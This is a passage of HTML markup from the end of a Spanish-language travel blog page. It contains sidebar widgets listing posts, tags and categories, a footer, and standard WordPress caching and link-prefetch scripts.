								<a href="https://www.blogitravel.com/2009/07/mapa-de-los-rios-de-europa/" title="Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de los Ríos de Europa con Nombres para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2009/10/mapa-de-estados-unidos-2-e1703720471368.webp?resize=160%2C160&amp;ssl=1 4x" alt="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2009/10/mapa-de-estados-unidos/" title="Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]" class="bump-view" data-bump-view="tp">Mapa de Estados Unidos Completo en HD para Imprimir [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2010/11/codigos-postales-de-peru-e1706917723328.webp?resize=160%2C160&amp;ssl=1 4x" alt="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/" title="¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal" class="bump-view" data-bump-view="tp">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
							</div>
							</li><li><a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/" title="Pregones: Ejemplos para Niños" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=160%2C160&amp;ssl=1 4x" alt="Pregones: Ejemplos para Niños" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogitravel.com/wp-content/uploads/2025/11/Pregones3-e1764092171976.webp?resize=160%2C160&amp;ssl=1 4x" alt="Pregones: Ejemplos para Niños" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/" title="Pregones: Ejemplos para Niños" class="bump-view" data-bump-view="tp">Pregones: Ejemplos para Niños</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogistar.com/" title="el mejor blog sobre el mundo del espectáculo">Blogistar</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>

		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogitravel.com/2026/01/livraria-lello-en-porto-portugal-historia-horario-entrada-y-fotos/">Livraria Lello en Porto, Portugal: Historia, Horario, Entrada y Fotos</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2026/01/como-saber-mi-codigo-postal-ubica-y-descubre-tu-direccion-postal/">¿Cómo saber mi Código Postal?: Ubica y Descubre tu Dirección Postal</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/12/estrella-de-navidad-historia-y-significado-de-la-estrella-de-belen/">Estrella de Belén: Significado y Explicación de la Estrella de Navidad [Actualizado]</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/tortugas-de-agua-cuidados-que-comen/">Tortugas de Agua: Cuidados, ¿Qué comen?</a>
									</li>
											<li>
					<a href="https://www.blogitravel.com/2025/11/pregones-ejemplos-para-ninos/">Pregones: Ejemplos para Niños</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogitravel.com/tag/aerolinea/" class="tag-cloud-link tag-link-249 tag-link-position-1" style="font-size: 8.7716535433071pt;" aria-label="Aerolinea (47 elementos)">Aerolinea</a>
<a href="https://www.blogitravel.com/tag/alojamiento/" class="tag-cloud-link tag-link-285 tag-link-position-2" style="font-size: 10.645669291339pt;" aria-label="Alojamiento (70 elementos)">Alojamiento</a>
<a href="https://www.blogitravel.com/tag/alojamiento-en/" class="tag-cloud-link tag-link-5863 tag-link-position-3" style="font-size: 8.1102362204724pt;" aria-label="Alojamiento en (41 elementos)">Alojamiento en</a>
<a href="https://www.blogitravel.com/tag/baratos/" class="tag-cloud-link tag-link-2898 tag-link-position-4" style="font-size: 12.188976377953pt;" aria-label="baratos (97 elementos)">baratos</a>
<a href="https://www.blogitravel.com/tag/costumbres/" class="tag-cloud-link tag-link-2865 tag-link-position-5" style="font-size: 10.976377952756pt;" aria-label="costumbres (74 elementos)">costumbres</a>
<a href="https://www.blogitravel.com/tag/crucero/" class="tag-cloud-link tag-link-1073 tag-link-position-6" style="font-size: 8pt;" aria-label="Crucero (40 elementos)">Crucero</a>
<a href="https://www.blogitravel.com/tag/cultura/" class="tag-cloud-link tag-link-399 tag-link-position-7" style="font-size: 10.204724409449pt;" aria-label="Cultura (64 elementos)">Cultura</a>
<a href="https://www.blogitravel.com/tag/destinos/" class="tag-cloud-link tag-link-288 tag-link-position-8" style="font-size: 12.07874015748pt;" aria-label="Destinos (94 elementos)">Destinos</a>
<a href="https://www.blogitravel.com/tag/el-mundo/" class="tag-cloud-link tag-link-2889 tag-link-position-9" style="font-size: 8.6614173228346pt;" aria-label="el mundo (46 elementos)">el mundo</a>
<a href="https://www.blogitravel.com/tag/espana/" class="tag-cloud-link tag-link-9036 tag-link-position-10" style="font-size: 9.7637795275591pt;" aria-label="España (58 elementos)">España</a>
<a href="https://www.blogitravel.com/tag/guia/" class="tag-cloud-link tag-link-2900 tag-link-position-11" style="font-size: 19.905511811024pt;" aria-label="guia (491 elementos)">guia</a>
<a href="https://www.blogitravel.com/tag/guia-de-viajes/" class="tag-cloud-link tag-link-1156 tag-link-position-12" style="font-size: 11.086614173228pt;" aria-label="Guia de Viajes (76 elementos)">Guia de Viajes</a>
<a href="https://www.blogitravel.com/tag/hotel/" class="tag-cloud-link tag-link-472 tag-link-position-13" style="font-size: 9.9842519685039pt;" aria-label="Hotel (61 elementos)">Hotel</a>
<a href="https://www.blogitravel.com/tag/hotel-en/" class="tag-cloud-link tag-link-3202 tag-link-position-14" style="font-size: 8.2204724409449pt;" aria-label="Hotel en (42 elementos)">Hotel en</a>
<a href="https://www.blogitravel.com/tag/hoteles/" class="tag-cloud-link tag-link-9024 tag-link-position-15" style="font-size: 15.385826771654pt;" aria-label="Hoteles (188 elementos)">Hoteles</a>
<a href="https://www.blogitravel.com/tag/hoteles-baratos/" class="tag-cloud-link tag-link-3382 tag-link-position-16" style="font-size: 9.6535433070866pt;" aria-label="Hoteles Baratos (57 elementos)">Hoteles Baratos</a>
<a href="https://www.blogitravel.com/tag/hoteles-en/" class="tag-cloud-link tag-link-2885 tag-link-position-17" style="font-size: 11.086614173228pt;" aria-label="hoteles en (77 elementos)">hoteles en</a>
<a href="https://www.blogitravel.com/tag/italia/" class="tag-cloud-link tag-link-9014 tag-link-position-18" style="font-size: 8.8818897637795pt;" aria-label="Italia (48 elementos)">Italia</a>
<a href="https://www.blogitravel.com/tag/lugares/" class="tag-cloud-link tag-link-3230 tag-link-position-19" style="font-size: 10.425196850394pt;" aria-label="Lugares (67 elementos)">Lugares</a>
<a href="https://www.blogitravel.com/tag/mapa/" class="tag-cloud-link tag-link-209 tag-link-position-20" style="font-size: 11.196850393701pt;" aria-label="Mapa (78 elementos)">Mapa</a>
<a href="https://www.blogitravel.com/tag/mapas/" class="tag-cloud-link tag-link-2861 tag-link-position-21" style="font-size: 8.3307086614173pt;" aria-label="mapas (43 elementos)">mapas</a>
<a href="https://www.blogitravel.com/tag/mejor/" class="tag-cloud-link tag-link-2891 tag-link-position-22" style="font-size: 11.527559055118pt;" aria-label="mejor (85 elementos)">mejor</a>
<a href="https://www.blogitravel.com/tag/mejores/" class="tag-cloud-link tag-link-2890 tag-link-position-23" style="font-size: 17.590551181102pt;" aria-label="mejores (301 elementos)">mejores</a>
<a href="https://www.blogitravel.com/tag/monumentos/" class="tag-cloud-link tag-link-9023 tag-link-position-24" style="font-size: 8.2204724409449pt;" aria-label="Monumentos (42 elementos)">Monumentos</a>
<a href="https://www.blogitravel.com/tag/mundo/" class="tag-cloud-link tag-link-2888 tag-link-position-25" style="font-size: 11.196850393701pt;" aria-label="mundo (78 elementos)">mundo</a>
<a href="https://www.blogitravel.com/tag/mexico/" class="tag-cloud-link tag-link-9029 tag-link-position-26" style="font-size: 11.858267716535pt;" aria-label="México (91 elementos)">México</a>
<a href="https://www.blogitravel.com/tag/ofertas/" class="tag-cloud-link tag-link-416 tag-link-position-27" style="font-size: 9.3228346456693pt;" aria-label="Ofertas (53 elementos)">Ofertas</a>
<a href="https://www.blogitravel.com/tag/pais/" class="tag-cloud-link tag-link-2914 tag-link-position-28" style="font-size: 8.3307086614173pt;" aria-label="pais (43 elementos)">pais</a>
<a href="https://www.blogitravel.com/tag/paises/" class="tag-cloud-link tag-link-367 tag-link-position-29" style="font-size: 11.748031496063pt;" aria-label="Paises (89 elementos)">Paises</a>
<a href="https://www.blogitravel.com/tag/peru/" class="tag-cloud-link tag-link-9010 tag-link-position-30" style="font-size: 11.086614173228pt;" aria-label="Peru (77 elementos)">Peru</a>
<a href="https://www.blogitravel.com/tag/playa/" class="tag-cloud-link tag-link-374 tag-link-position-31" style="font-size: 8.992125984252pt;" aria-label="Playa (49 elementos)">Playa</a>
<a href="https://www.blogitravel.com/tag/playas/" class="tag-cloud-link tag-link-9031 tag-link-position-32" style="font-size: 9.8740157480315pt;" aria-label="Playas (59 elementos)">Playas</a>
<a href="https://www.blogitravel.com/tag/principales/" class="tag-cloud-link tag-link-3217 tag-link-position-33" style="font-size: 10.866141732283pt;" aria-label="Principales (73 elementos)">Principales</a>
<a href="https://www.blogitravel.com/tag/sitios/" class="tag-cloud-link tag-link-3231 tag-link-position-34" style="font-size: 9.1023622047244pt;" aria-label="Sitios (50 elementos)">Sitios</a>
<a href="https://www.blogitravel.com/tag/tradiciones/" class="tag-cloud-link tag-link-2864 tag-link-position-35" style="font-size: 11.086614173228pt;" aria-label="tradiciones (77 elementos)">tradiciones</a>
<a href="https://www.blogitravel.com/tag/turismo/" class="tag-cloud-link tag-link-9012 tag-link-position-36" style="font-size: 22pt;" aria-label="turismo (766 elementos)">turismo</a>
<a href="https://www.blogitravel.com/tag/turismo-en/" class="tag-cloud-link tag-link-2892 tag-link-position-37" style="font-size: 14.724409448819pt;" aria-label="turismo en (166 elementos)">turismo en</a>
<a href="https://www.blogitravel.com/tag/vacaciones/" class="tag-cloud-link tag-link-318 tag-link-position-38" style="font-size: 12.188976377953pt;" aria-label="Vacaciones (97 elementos)">Vacaciones</a>
<a href="https://www.blogitravel.com/tag/viajar/" class="tag-cloud-link tag-link-477 tag-link-position-39" style="font-size: 20.897637795276pt;" aria-label="Viajar (595 elementos)">Viajar</a>
<a href="https://www.blogitravel.com/tag/viaje/" class="tag-cloud-link tag-link-228 tag-link-position-40" style="font-size: 21.338582677165pt;" aria-label="Viaje (658 elementos)">Viaje</a>
<a href="https://www.blogitravel.com/tag/viajes/" class="tag-cloud-link tag-link-320 tag-link-position-41" style="font-size: 22pt;" aria-label="Viajes (764 elementos)">Viajes</a>
<a href="https://www.blogitravel.com/tag/vuelo/" class="tag-cloud-link tag-link-2894 tag-link-position-42" style="font-size: 11.968503937008pt;" aria-label="vuelo (92 elementos)">vuelo</a>
<a href="https://www.blogitravel.com/tag/vuelos/" class="tag-cloud-link tag-link-9032 tag-link-position-43" style="font-size: 12.96062992126pt;" aria-label="Vuelos (114 elementos)">Vuelos</a>
<a href="https://www.blogitravel.com/tag/vuelos-a/" class="tag-cloud-link tag-link-2893 tag-link-position-44" style="font-size: 8.3307086614173pt;" aria-label="vuelos a (43 elementos)">vuelos a</a>
<a href="https://www.blogitravel.com/tag/vuelos-baratos/" class="tag-cloud-link tag-link-191 tag-link-position-45" style="font-size: 10.204724409449pt;" aria-label="Vuelos Baratos (64 elementos)">Vuelos Baratos</a></div>
</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_817 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_817" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogitravel.com/category/turismo/">turismo<span class="td-cat-no">476</span></a></li><li><a href="https://www.blogitravel.com/category/transporte/">Transporte<span class="td-cat-no">254</span></a></li><li><a href="https://www.blogitravel.com/category/espana/">España<span class="td-cat-no">236</span></a></li><li><a href="https://www.blogitravel.com/category/hoteles/">Hoteles<span class="td-cat-no">226</span></a></li><li><a href="https://www.blogitravel.com/category/mexico/">México<span class="td-cat-no">192</span></a></li><li><a href="https://www.blogitravel.com/category/estados-unidos/">Estados Unidos<span class="td-cat-no">181</span></a></li><li><a href="https://www.blogitravel.com/category/general/">General<span class="td-cat-no">180</span></a></li></ul></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogitravel.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogitravel.com. El mejor blog de viajes y turismo.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#5337323f3a273b1332213f36303c23213c372630303a3c3d36207d303c3e" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 697360482696d
    -->

    <link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogitravel.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="module"  src="https://www.blogitravel.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.2" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogitravel.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
